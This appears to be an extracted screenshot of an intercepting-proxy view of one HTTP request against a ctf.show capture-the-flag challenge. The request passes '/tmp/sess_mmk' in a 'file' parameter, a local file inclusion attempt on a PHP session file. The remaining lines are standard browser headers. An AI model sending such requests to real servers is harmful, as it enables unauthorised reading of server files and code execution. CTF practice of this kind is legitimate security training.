 Request
Pretty Raw Hex
1 GET /?file=/tmp/sess_mmk HTTP/1.1
2 Host: c3b6f538-fc7c-43b8-b886-82c377c5e370.challenge.ctf.show
3 Sec-Ch-Ua: "Not?A_Brand";v="99", "Chromium";v="130"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: zh-CN,zh;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=0, i
16 Connection: keep-alive
17